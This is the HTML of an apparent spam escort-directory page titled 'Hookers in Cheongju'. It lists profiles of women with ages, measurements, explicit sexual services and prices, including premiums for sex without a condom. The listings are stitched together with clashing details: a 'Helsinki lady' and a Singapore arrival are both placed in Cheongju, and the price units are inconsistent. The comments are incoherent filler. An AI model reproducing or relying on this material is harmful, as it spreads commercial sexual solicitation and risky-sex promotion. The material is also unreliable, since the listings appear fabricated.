

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/south-korea/hookers-in-cheongju.php
body_size: 10067
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Hookers in Cheongju - The present chicks on MODELSINDELHI.IN</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">423 Girls in South Korea</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Agencies</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Sex chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Cheongju</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Hookers in Cheongju
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>BEST Babes in South Korea: <a href="https://MODELSINDELHI.IN/south-korea/sex-girl-in-busan.php">Sex girl in Busan</a>, <a href="https://MODELSINDELHI.IN/south-korea/sex-girl-in-busan.php">Sex girl in Busan</a>, <a href="https://MODELSINDELHI.IN/south-korea/hookers-in-yeosu.php">Hookers in Yeosu</a><br />
		<br />
<h2>Newest Whores Cheongju</h2>
<p><center><span style="font-size: 14pt;"><strong>Beta</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Woman Cheongju" src="https://MODELSINDELHI.IN/sluts/228.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Cheongju</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>52 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>90-62-85</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Mistress, Striptease, For family couples </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>160$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>450$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am an Elegant Lingerie Model and Travel Companion
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Gabriella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/89.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Cheongju</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage professional, Tantric, BDSM</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>60Doll</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>460$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>E</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
"Dear Gentlemen! I am a local beauty, a high class Helsinki lady
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Carlota</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/163.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>French Kissing Cheongju</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>179 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>54 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>Extra 80$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Foot Worship, Moresomes, Soft domination</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>100Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>450$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>DD</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
meet your your sexy doll in singapore, just arrived with amazing , ready to fullfill all your sexual desire
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natalia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/139.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>South Korea</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>90-57-84</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>63 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Tie & Tease, For family couples, Fisting vaginal</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>70Doll</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>410$ </td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Bulgarian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
iґm a real pleasure for every gentleman who is looking for a great private time full of passion ..... Iґm full of humour and easy talk to, with my warmth and passion i will captivate you and please you.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Nina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/287.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>South Korea</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>65 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>320$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Swinging, Massage classic, Gangbang / Orgy</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Slovak</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>70$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>800$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Bondage, Lapdancing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Have you ever cum so intensely that you thought you would pass out
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Maria</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/276.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Cheongju</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 💕</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>47 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+50$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Oral Without (at discretion), Fetish, Face Sitting</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>140</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>650$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
hello gentlemen, thanks for visiting my page. I'm completely feminine, charming, seductive and unique. I'm a sexy blonde with all natural 38dd boobs, shapely long legs... I'm a perfect female companion any man would want to be seen with on his arm. I promise you that you will experience the very best high class escort service available, as your time spent with me will always be relaxed, spontaneous and authentic and will be a sensually uplifting experience on all levels.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Albertina</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/295.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Cheongju</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>54 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>+90$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Striptease amateur, Golden shower (in), Overnight, Massage</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>89-60-91</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>150</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Slovak</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>French Kissing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>*classy</p></blockquote>
<blockquote><p>Brush Cheongju-si and proceed to room. Telephones of Prostitutes Cheongju-si South Korea Chungcheongbuk-do The meetings I call rather "dates", because that's in fact how Prostitutes percive them.</p></blockquote><blockquote><p>WOULD LOVE TO,</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Meet the Most Beautiful Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/south-korea/hookers-in-cheongju.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/south-korea/hookers-in-cheongju.php#" title="12:59">30.03.2018</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/south-korea/hookers-in-cheongju.php#">4 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/south-korea/whores-in-changwon.php">Whores in Changwon</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">NEW Woman in South Korea</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/361.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Girls from South Korea</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/hookers-in-mokpo.php">Hookers in Mokpo</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/whores-in-changwon.php">Whores in Changwon</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/hookers-in-mokpo.php">Hookers in Mokpo</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/sex-for-money-in-busan.php">Sex for money in Busan</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/serbia/call-girl-in-belgrade.php">Call girl in Belgrade</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/austria/sex-kontakt-innsbruck.php">Sex kontakt Innsbruck</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/venezuela/sex-for-money-in-maracaibo.php">Sex for money in Maracaibo</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/greece/escort-in-seres.php">Escort in Seres</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/switzerland/escort-service-bielefeld.php">Escort service Bielefeld</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/erotic-massage-in-tokushima.php">Erotic massage in Tokushima</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/monaco/adult-search-in-monaco.php">Adult search in Monaco</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/argentina/whores-in-chascomus.php">Whores in Chascomus</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/singapore/china-girl-massage-singapore.php">China girl massage singapore</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
